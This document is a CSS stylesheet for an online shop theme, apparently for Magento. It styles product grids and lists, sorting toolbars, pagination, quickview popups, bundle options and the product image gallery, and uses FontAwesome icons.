.block.filter .filter-title {
margin-bottom: 20px !important
}

.products-sidebar .item {
float: left;
width: 100%;
margin-top: 20px
}

.products-sidebar .item:last-child {
margin-bottom: 0
}

.products-sidebar .item .item-inner .box-image {
float: left;
width: 108px;
border: 1px solid #ddd;
background-color: #fff
}

.products-sidebar .item .item-inner .box-image:hover {
border-color: #beae59
}

.products-sidebar .item .item-inner .box-info {
margin-left: 130px
}

.products-sidebar .item .item-inner .box-info .product-name {
font-weight: 700;
text-transform: uppercase;
font-size: 116.7%
}

.products-sidebar .item .item-inner .box-info .product-reviews-summary {
margin-bottom: 7px;
margin-top: 4px
}

.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
display: none
}

.toolbar {
color: #404040;
display: inline-block;
width: 100%;
margin-bottom: 30px;
background-color: #fff;
border: 1px solid #ddd;
padding: 5px
}

.toolbar .modes {
margin: 0 10px 0 0;
float: left
}

.toolbar .modes .modes-label {
display: none
}

.toolbar .modes .modes-mode {
display: inline-block;
width: 30px;
height: 30px;
text-align: center;
line-height: 31px;
float: left;
color: #999;
border: 1px solid #ddd
}

.toolbar .modes .modes-mode:hover {
background-color: #beae59;
border-color: #beae59
}

.toolbar .modes .modes-mode:hover:before {
color: #fff
}

.toolbar .modes .modes-mode.mode-list {
border-left: none
}

.toolbar .modes .modes-mode.mode-grid:before {
content: '\f009';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.toolbar .modes .modes-mode.mode-list:before {
content: '\f00b';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.toolbar .modes .modes-mode span {
display: none
}

.toolbar .modes strong {
background-color: #beae59;
border-color: #beae59
}

.toolbar .modes strong:before {
color: #fff
}

.toolbar .sortby-limiter {
float: right
}

.toolbar .toolbar-amount {
margin: 0
}

.toolbar .toolbar-sorter {
display: inline-block;
vertical-align: top;
margin-right: 30px
}

.toolbar .toolbar-sorter .sorter-label, .toolbar .toolbar-sorter .sorter-options, .toolbar .toolbar-sorter .sorter-action {
display: inline-block;
vertical-align: middle;
width: auto
}

.toolbar .toolbar-sorter .sorter-label {
margin: 0;
background: #fff
}

.toolbar .toolbar-sorter .sorter-options {
border: 1px solid #ddd;
padding-top: 0;
padding-bottom: 0;
height: 30px
}

.toolbar .toolbar-sorter .sorter-action {
display: inline-block;
padding: 0 11px
}

.toolbar .toolbar-sorter .sorter-action span {
display: none
}

.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
content: '\f176';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
content: '\f063';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.toolbar .limiter {
display: inline-block;
vertical-align: top;
margin-right: 30px
}

.toolbar .limiter .label, .toolbar .limiter .control, .toolbar .limiter .limiter-text {
display: inline-block;
vertical-align: middle;
width: auto
}

.toolbar .limiter .limiter-options {
border: 1px solid #ddd;
padding-top: 0;
height: 30px;
padding-bottom: 0
}

.toolbar .limiter .label {
margin: 0;
background: #fff
}

.toolbar .limiter .limiter-text {
display: none
}

.toolbar .pages {
margin: 0;
display: inline-block;
vertical-align: top
}

.toolbar .pages .pages-label {
display: none
}

.toolbar .pages ul {
margin: 0
}

.toolbar .pages ul li {
display: inline-block;
vertical-align: top;
text-align: center
}

.toolbar .pages ul li.current {
background-color: #beae59;
border-color: #beae59;
height: 30px;
min-width: 30px;
line-height: 30px;
color: #fff
}

.toolbar .pages ul li.current strong {
font-weight: normal
}

.toolbar .pages ul li .label {
display: none
}

.toolbar .pages ul li a {
display: inline-block;
vertical-align: top;
height: 30px;
min-width: 30px;
line-height: 30px;
border: 1px solid #ddd;
padding: 0 9px;
border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0
}

.toolbar .pages ul li a:hover {
background-color: #beae59;
border-color: #beae59;
color: #fff
}

.toolbar .pages ul li a.next span, .toolbar .pages ul li a.previous span {
display: none
}

.toolbar .pages ul li a.next:before {
content: '\f105';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.toolbar .pages ul li a.previous:before {
content: '\f104';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.toolbar.toolbar-products .toolbar-amount {
display: none
}

.label-product {
position: absolute;
top: 10px;
width: 80px;
height: 38px;
text-indent: -999em
}

.products-list .item {
margin-bottom: 23px
}

.products-grid .item, .products-list .item {
margin-bottom: 30px
}

.products-grid .item .item-inner .box-image, .products-list .item .item-inner .box-image {
position: relative
}

.products-grid .item .item-inner .box-image .product-image img, .products-list .item .item-inner .box-image .product-image img {
width: 100%
}

.products-grid .item .item-inner .box-image .product-image .second-image, .products-list .item .item-inner .box-image .product-image .second-image {
position: absolute;
left: 0px;
top: 0px;
opacity: 0;
filter: alpha(opacity=0)
}

.products-grid .item .item-inner .box-image .product-image:hover .second-image, .products-list .item .item-inner .box-image .product-image:hover .second-image {
opacity: 1;
filter: alpha(opacity=100)
}

.products-grid .item .item-inner .box-image .configurable-swatch-list, .products-list .item .item-inner .box-image .configurable-swatch-list {
position: absolute;
top: 0;
left: 0;
z-index: 11;
width: 100%;
text-align: center
}

.products-grid .item .item-inner .box-image .configurable-swatch-list li, .products-list .item .item-inner .box-image .configurable-swatch-list li {
display: inline-block
}

.products-grid .item .item-inner .box-image .sm_quickview_handler, .products-list .item .item-inner .box-image .sm_quickview_handler {
display: block !important;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
border: 1px solid #ddd;
position: absolute;
background-color: #fff;
left: 50%;
top: 50%;
margin-top: -20px;
margin-left: -20px;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-webkit-transition: all .2s ease-in-out
}

.products-grid .item .item-inner .box-image .sm_quickview_handler span, .products-list .item .item-inner .box-image .sm_quickview_handler span {
display: none
}

.products-grid .item .item-inner .box-image .sm_quickview_handler:before, .products-list .item .item-inner .box-image .sm_quickview_handler:before {
content: '\f002';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px;
color: #999
}

.products-grid .item .item-inner .box-image .sm_quickview_handler:hover, .products-list .item .item-inner .box-image .sm_quickview_handler:hover {
background-color: #beae59;
border-color: #beae59
}

.products-grid .item .item-inner .box-image .sm_quickview_handler:hover:before, .products-list .item .item-inner .box-image .sm_quickview_handler:hover:before {
color: #fff
}

.products-grid .item .item-inner .product-reviews-summary, .products-list .item .item-inner .product-reviews-summary {
margin: 0 auto;
height: 23px
}

.products-grid .item .item-inner .product-reviews-summary .reviews-actions, .products-list .item .item-inner .product-reviews-summary .reviews-actions {
line-height: 100%
}

.products-grid .item .item-inner .product-reviews-summary .rating-summary, .products-list .item .item-inner .product-reviews-summary .rating-summary {
padding-right: 0
}

.products-grid .item .item-inner .product-reviews-summary .rating-summary .rating-result, .products-list .item .item-inner .product-reviews-summary .rating-summary .rating-result {
margin: auto
}

.products-grid .item .item-inner .product-reviews-summary.empty, .products-list .item .item-inner .product-reviews-summary.empty {
padding-top: 0
}

.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view, .products-list .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
display: none
}

.products-grid .item .item-inner:hover .box-image .sm_quickview_handler, .products-list .item .item-inner:hover .box-image .sm_quickview_handler {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-webkit-transition: all .2s ease-in-out
}

.products-grid {
margin-bottom: 0
}

.products-grid .item {
padding-left: 15px;
padding-right: 15px
}

.products-grid .item .item-inner {
border: 1px solid #ddd;
}

.products-grid .item .item-inner .bottom-action {
border-top: 1px solid #ddd;
margin-top: 20px;
display: table;
width: 100%;
position: relative
}

.products-grid .item .item-inner .bottom-action > form, .products-grid .item .item-inner .bottom-action .btn-cart-w {
width: 100%;
padding-left: 50px;
padding-right: 50px
}

.products-grid .item .item-inner .bottom-action .btn-action {
border: none;
display: table-cell;
float: left;
line-height: 45px;
text-align: center;
color: #fff;
height: 45px;
vertical-align: top;
background-color: #fff
}

.products-grid .item .item-inner .bottom-action .btn-action.link-compare {
width: 50px
}

.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
width: 50px
}

.products-grid .item .item-inner .bottom-action .btn-action:hover {
background-color: #beae59;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-webkit-transition: all .2s ease-in-out
}

.products-grid .item .item-inner .bottom-action .btn-action:hover:before {
color: #fff !important
}

.products-grid .item .item-inner .bottom-action .btn-action.btn-cart {
width: 100%;
text-align: center;
color: #beae59;
background-color: #fff;
padding: 0
}

.products-grid .item .item-inner .bottom-action .btn-action.btn-cart span {
display: block;
text-transform: uppercase;
font-weight: bold
}

.products-grid .item .item-inner .bottom-action .btn-action.btn-cart:hover {
background-color: #beae59;
color: #fff
}

.products-grid .item .item-inner .bottom-action .btn-action.link-compare:before {
content: '\f079';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px;
color: #999
}

.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
float: right
}

.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist:before {
content: '\f004';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px;
color: #999
}

.products-grid .item .item-inner .bottom-action .btn-action span {
display: none
}

.products-grid .item .item-inner .box-info {
padding: 10px 10px 0 10px;
text-align: center
}

.products-grid .item .item-inner .box-info .product-name {
font-weight: bold;
overflow: hidden;
text-overflow: ellipsis;
text-transform: uppercase;
color: #444;
font-size: 116.7%
}

.products-grid .item .item-inner .box-info .price-box {
height: 0px;
display: inline-block
}

.products-list {
margin: 0 0 0px 0
}

.products-list .product-reviews-summary .reviews-actions {
display: none
}

.products-list .item:last-child .item-inner {
margin-bottom: 0
}

.products-list .item .item-inner {
background-color: #fff;
position: relative;
border: 1px solid #ddd;
display: inline-block
}

.products-list .item .item-inner .box-image {
overflow: hidden
}

.products-list .item .item-inner .box-info-list {
padding: 20px 15px 20px 25px
}

.products-list .item .item-inner .box-info-list .product-name {
font-weight: 700;
font-size: 116.7%;
text-transform: uppercase
}

.products-list .item .item-inner .box-info-list .price-box {
margin-top: 6px;
margin-bottom: 4px
}

.products-list .item .item-inner .box-info-list .actions .button {
height: 46px;
line-height: 46px;
margin-right: 10px;
float: left
}

.products-list .item .item-inner .box-info-list .actions .add-to-links {
float: left
}

.products-list .item .item-inner .box-info-list .actions .btn-action {
background-color: #fff;
border: 1px solid #ddd;
display: inline-block !important;
float: left;
margin: 0 5px 0 0;
line-height: 46px;
text-align: center;
color: #fff;
width: 46px;
height: 46px;
vertical-align: top;
color: #999
}

.products-list .item .item-inner .box-info-list .actions .btn-action:hover {
background-color: #beae59;
border-color: #beae59;
color: #fff
}

.products-list .item .item-inner .box-info-list .actions .btn-action.btn-cart:before {
content: '\f07a';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.products-list .item .item-inner .box-info-list .actions .btn-action.link-compare:before {
content: '\f079';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.products-list .item .item-inner .box-info-list .actions .btn-action.link-wishlist:before {
content: '\f004';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 13px;
color: inherit
}

.products-list .item .item-inner .box-info-list .actions .btn-action.sm_quickview_handler:before {
content: '\f06e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.products-list .item .item-inner .box-info-list .actions .btn-action span {
display: none
}

.products-list .item .item-inner .box-info-list .ratings {
display: inline-block;
width: 100%;
height: 20px;
margin: 12px 0px 0px 0px
}

.products-list .item .item-inner .box-info-list .no-rating {
height: 20px;
line-height: 20px;
margin: 5px 0
}

.products-list .item .item-inner .box-info-list .description {
margin-bottom: 15px;
border-top: 1px dotted #ccc;
padding-top: 15px;
margin-top: 15px
}

.products-list .item .item-inner .box-info-list .description .action.more {
display: none
}

#fancybox-loading {
margin-left: -22px
}

.quickview-index-index .container {
width: 100%;
padding: 0
}

.toolbar-bottom .toolbar {
margin-bottom: 0
}

@media (min-width:992px) and (max-width:1199px) {
.sidebar .products-sidebar .item .item-inner .box-image {
	width: 100px
}

.sidebar .products-sidebar .item .item-inner .box-info {
	margin-left: 110px
}

.products-list .item .item-inner .box-image {
	padding: 30px 0 0 0
}

.view-quickview {
	overflow-y: auto
}

}

@media (max-width:991px) {
.cms-page-1 .breadcrumbs {
	margin-top: 0
}

.category-products {
	margin-top: 30px
}

.page-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler, .page-wrapper .products-list .item .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.toolbar-top {
	float: left;
	width: 100%;
	margin-top: 30px
}

}

@media (max-width:767px) {
.toolbar .toolbar-sorter {
	display: none
}

.cms-page-2 .breadcrumbs .inner {
	padding-top: 60px
}

.catalog-product-view .header-style-2, .catalog-category-view .header-style-2 {
	margin-bottom: 100px
}

.breadcrumbs {
	min-height: auto !important
}

.breadcrumbs .inner {
	padding: 60px 0
}

.products-list .item .item-inner .box-info-list {
	margin-left: 0 !important
}

.products-list .item .item-inner .product-reviews-summary {
	margin: 0
}

.toolbar .toolbar-inner .sorter .amount {
	display: none
}

}

@media (max-width:379px) {
.toolbar .pages {
	margin-top: 10px
}

.toolbar .sortby-limiter {
	margin-top: 10px
}

.toolbar .limiter {
	margin-right: 5px
}

.toolbar .toolbar-inner .sortby-limiter {
	float: left;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px solid #ddd
}

}

.sm-quickview .bundle-options-container .action.back {
display: none
}

.sm-quickview .product-options-wrapper .field.downloads .label {
text-align: left
}

.sm-quickview .product-options-wrapper .legend.links-title {
display: none
}

#downloadable-links-list .label > span {
float: left
}

#bundle-slide {
padding: 0 20px !important
}

#bundle-slide span {
line-height: 36px !important;
font-size: 16px !important
}

.page-product-downloadable .product-options-wrapper, .page-product-downloadable .product-options-bottom {
float: none !important;
width: 100% !important
}

.page-product-downloadable .info-box-detail .product-options-bottom .price-box {
display: none
}

.page-product-downloadable .field.choice .label span {
float: left
}

.page-product-downloadable .field.choice .label .sample.link {
float: right
}

.action.mailto.friend {
display: none
}

.product-options-wrapper .radio, .checkbox {
margin-top: 3px !important
}

.bundle-summary {
clear: both
}

.bundle-options-wrapper .product-options-wrapper .fieldset > .field {
width: 100%
}

.page-product-bundle .fieldset-bundle-options {
margin-bottom: 0
}

.page-product-bundle .field.option .control .qty {
width: 35px;
text-align: center
}

.page-product-bundle .block-bundle-summary .bundle-summary, .page-product-bundle .block-bundle-summary .product-image-container, .page-product-bundle .block-bundle-summary .title {
display: none
}

.page-product-bundle .product-info-main .bundle-actions, .page-product-bundle .product-info-main .product-social-links, .page-product-bundle .product-info-main .action.customization, .page-product-bundle .product-info-main #customizeTitle {
display: none
}

.page-product-bundle .product-add-form {
display: block !important
}

.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
width: 70px !important;
float: left !important;
margin-top: 5px
}

.page-product-bundle .product-details .price-box.price-configured_price {
display: block
}

.bundle-options-wrapper {
clear: both
}

.fancybox-overlay {
z-index: 99 !important
}

.sm-quickview .fieldset > .field:not(.choice) > .label {
padding: 0;
margin: 0 0 10px 0
}

.sm-quickview .fieldset > .field:not(.choice) > .control {
width: 100%
}

.sm-quickview .product.media .fotorama__nav--thumbs {
padding: 0 17px
}

.sm-quickview .smqv-title h1 {
font-size: 138.5%;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 10px
}

.sm-quickview .bundle-options-container .block-bundle-summary {
background-color: #fff
}

.sm-quickview .bundle-options-container .block-bundle-summary .bundle-info .product-details .box-tocart .tocart {
line-height: 43px;
height: 43px;
padding: 0 20px
}

.review-control-vote input[type="radio"] {
display: none;
position: relative
}

.sidebar-additional p {
margin: 0
}

.static-image-sidebar {
margin-top: 40px;
float: left;
width: 100%
}

.static-image-sidebar a:hover {
opacity: .8;
filter: alpha(opacity=80)
}

.product-essential {
margin-top: 150px;
border: 1px solid #ddd;
background-color: #fff;
padding: 30px;
display: inline-block
}

.product-essential .fotorama, .product-essential .media {
overflow: inherit
}

.additional-attributes {
width: auto
}

.additional-attributes tr th {
padding: 8px !important;
display: block !important;
font-weight: bold !important
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
.fotorama__stage__frame .fotorama__img, .image-box-detail .fotorama__wrap .fotorama__grab {
	-webkit-transform: inherit !important
}

.fotorama__stage__frame .fotorama__img {
	left: 0 !important;
	top: 0 !important
}

}

.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
display: inline-block;
width: 15px;
height: 17px;
cursor: pointer;
background-position: 0 0
}

.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:hover:before, .image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:hover:before {
color: #beae59
}

.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
background-image: none;
background-repeat: no-repeat
}

.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:before {
content: '\f053';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 18px
}

.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
background-image: none;
background-repeat: no-repeat
}

.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:before {
content: '\f054';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 18px
}

.review-toolbar .limiter {
display: none
}

.product.media .fotorama__thumb {
background: #fff
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr {
left: 0;
top: 50%;
margin-top: -11px;
transform: none
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr {
right: 0;
top: 50%;
margin-top: -11px;
transform: none
}

.product.media .fotorama__stage {
background: #fff;
margin-bottom: 10px;
border: 1px solid #ddd
}

.product.media .fotorama__nav--thumbs {
padding: 0 7px
}

.product.media .fotorama__nav--thumbs .fotorama__nav__frame {
padding: 0 !important;
background: #ddd
}

.product.media .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__loaded {
border-color: #beae59
}

.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame {
padding: 0px !important;
border: 1px solid #ddd;
margin-right: 8px !important
}

.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
border-color: #beae59
}

.product.media .fotorama-item .fotorama__thumb-border {
display: none !important
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
background: #fff;
width: 16px !important;
z-index: 99
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr {
background: transparent;
padding: 0;
z-index: 99
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:before, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:before {
width: 100%;
height: 100%
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover, .product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover {
color: #beae59
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:before {
content: '\f054';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 18px
}

.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:before {
content: '\f053';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 18px
}

.image-box-detail .fotorama__stage {
margin-bottom: 10px
}

.image-box-detail .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
top: 0;
transform: none;
-webkit-transform: none
}

.product-options-wrapper {
padding-top: 10px;
display: inline-block;
width: 100%
}

.product-options-wrapper .fieldset > .field {
float: left;
width: 46%;
margin-right: 4%
}

.info-box-detail .price-box .price {
font-size: 157.14%
}

.info-box-detail .old-price .price {
font-size: 85.71%
}

.info-box-detail .page-title-wrapper.product {
display: block
}

.info-box-detail .page-title-wrapper.product .page-title {
font-size: 116.7%;
font-weight: bold;
text-transform: uppercase;
margin-bottom: 0
}

.info-box-detail .product-reviews-summary {
margin-bottom: 5px;
margin-left: auto;
margin-right: auto;
}

.info-box-detail .product-reviews-summary .reviews-actions a {
color: #999
}

.info-box-detail .product-reviews-summary .reviews-actions a:hover {
color: #beae59
}

.info-box-detail .price-box {
margin-bottom: 10px
}

.info-box-detail .product-info-stock-sku {
margin-bottom: 10px
}

.info-box-detail .product-info-stock-sku .available:before {
content: '\f046';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 15px;
color: #518412;
position: relative;
top: 1px;
margin-right: 3px
}

.info-box-detail .product-info-stock-sku .sku {
display: none;
padding-top: 10px
}

.info-box-detail .product-info-stock-sku .sku strong {
font-weight: 500;
display: inline-block
}

.info-box-detail .product-info-stock-sku .sku .value {
display: inline-block
}

.info-box-detail .product-options-bottom {
float: left
}

.info-box-detail .product-add-form {
margin-top: 30px
}

.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label, .info-box-detail .product-add-form .box-tocart .fieldset .qty .label {
display: none
}

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions, .info-box-detail .product-add-form .box-tocart .fieldset .actions {
float: left
}

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button, .info-box-detail .product-add-form .box-tocart .fieldset .actions button {
float: left;
height: 45px;
text-transform: uppercase;
width: 155px;
font-size: inherit;
background: #beae59
}

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button span, .info-box-detail .product-add-form .box-tocart .fieldset .actions button span {
color: #fff !important
}

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover {
background: #9f9256
}

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover span, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover span {
color: #fff !important
}

.info-box-detail .product-addto-links .action {
border: 1px solid #ddd;
display: block;
background-color: #fff;
float: left;
line-height: 45px;
text-align: center;
color: #999;
width: 45px;
height: 45px;
padding: 0;
margin-left: 5px;
border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0
}

.info-box-detail .product-addto-links .action:before {
color: inherit
}

.info-box-detail .product-addto-links .action:hover {
color: #fff;
border: 1px solid #beae59;
background-color: #beae59
}

.info-box-detail .product-addto-links .action:hover:before {
color: #fff
}

.info-box-detail .product-addto-links .action.tocompare:before {
content: '\f079';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.info-box-detail .product-addto-links .action.towishlist:before {
content: '\f004';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 14px
}

.info-box-detail .product-addto-links .action span {
display: none
}

.info-box-detail .product-addto-links .action.mailto.friend {
display: none
}

.info-box-detail .product-addto-links .action.mailto.friend:before {
line-height: 45px
}

.info-box-detail .detail-socials {
padding-top: 30px;
border-top: 1px solid #ddd;
clear: both;
float: left;
width: 100%;
margin-top: 30px
}

.detail-bottom-wrapper {
padding-top: 40px;
clear: both
}

.detail-bottom-wrapper .detail-bottom {
background-color: #fff
}

